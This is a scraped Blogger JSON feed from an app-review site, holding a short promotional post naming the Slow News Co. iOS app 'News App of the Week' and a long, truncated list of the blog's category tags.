PlantCue"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqw-eqk8_kDp6znxfhZY7Aoaz6bkYGtx8euuoNAtI3eIjJI7J7Q7DFVRbA_mW42EobqVbBdtH5QvOYjwe-uDT40o2kXuu_6EqmMU_blhQxqE_KItz6_tZeE3iVuO87ywtZCPFNOck-dqD2ImRWa7XD5bpFVnZyw9A1GJWFUWeMioux_uUyr6vqhfwlLI\/s72-w400-h274-c\/PlantCue%20app%20screenshots.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-164122116212232045"},"published":{"$t":"2025-10-06T03:10:00.000-07:00"},"updated":{"$t":"2025-10-06T03:10:12.298-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"}],"title":{"type":"text","$t":"News App of the Week -Slow News Co."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgPRxejKQyFz01RUQcmX_-6gI34jpxbtqrZ42owalCYkcOQmEki1-Bvq4All6TZtOQDgyH2rV1_KcjHtA60pYkq4qAbEMN_-vSyKV5mjmtBXhigAlajKlx-sT-QeALJSvU_v6MdqfMZVfDKeT7c4PjKKOIfEzi_GiI97k83zBWhPfOFG4YLXxb84G0Duk\/s1226\/Slow%20News%20Co%20App%20image.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"1226\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgPRxejKQyFz01RUQcmX_-6gI34jpxbtqrZ42owalCYkcOQmEki1-Bvq4All6TZtOQDgyH2rV1_KcjHtA60pYkq4qAbEMN_-vSyKV5mjmtBXhigAlajKlx-sT-QeALJSvU_v6MdqfMZVfDKeT7c4PjKKOIfEzi_GiI97k83zBWhPfOFG4YLXxb84G0Duk\/w400-h170\/Slow%20News%20Co%20App%20image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003ELooking for a calmer way to stay informed\nwithout feeling overwhelmed? Don’t look further, because here we have the \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003ESlow\nNews Co.\u003C\/a\u003E app, already featured in our articles last week. This thoughtful \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003Enews\napp\u003C\/a\u003E is available for \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003EiOS\u003C\/a\u003E\nusers, and thanks to its outstanding features, we’ve decided to recognize it as\nour News App of the Week. Let’s take a moment to revisit what this app was all\nabout.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EUnlike\nalgorithm-driven platforms, Slow News Co. takes a \u003Cb\u003Ehuman-curated approach\u003C\/b\u003E,\nwith real people carefully selecting stories that matter. The focus is on\nfiltering out clickbait and sensationalism, and instead delivering journalism\nthat informs, explains, and encourages constructive reflection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s philosophy\nleans toward a \u003Cb\u003Estress-free approach\u003C\/b\u003E to information. Articles are chosen\nwith an eye for constructive, solution-oriented reporting—news that addresses\nchallenges but also highlights ways forward. In doing so, it positions itself\nas a tool for \u003Cb\u003Emindful consumption\u003C\/b\u003E, designed to connect readers with the\nworld while safeguarding mental well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContent is delivered\nin a manageable rhythm: \u003Cb\u003Edaily editions during the week\u003C\/b\u003E and a more\nthoughtful \u003Cb\u003Eweekend roundup\u003C\/b\u003E. By maintaining a \u003Cb\u003Elimited feed\u003C\/b\u003E, Slow\nNews Co. ensures that users can engage meaningfully with the news of the day\nwithout slipping into endless doomscrolling.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an era when more\nisn’t always better, Slow News Co. stands out by proving that slowing down may\nbe the smartest way to keep up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/164122116212232045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/news-app-of-week-slow-news-co.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/164122116212232045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/164122116212232045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/news-app-of-week-slow-news-co.html","title":"News App of the Week -Slow News Co."}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgPRxejKQyFz01RUQcmX_-6gI34jpxbtqrZ42owalCYkcOQmEki1-Bvq4All6TZtOQDgyH2rV1_KcjHtA60pYkq4qAbEMN_-vSyKV5mjmtBXhigAlajKlx-sT-QeALJSvU_v6MdqfMZVfDKeT7c4PjKKOIfEzi_GiI97k83zBWhPfOFG4YLXxb84G0Duk\/s72-w400-h170-c\/Slow%20News%20Co%20App%20image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Chunq?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 27242
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-19T05:34:07.704-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The 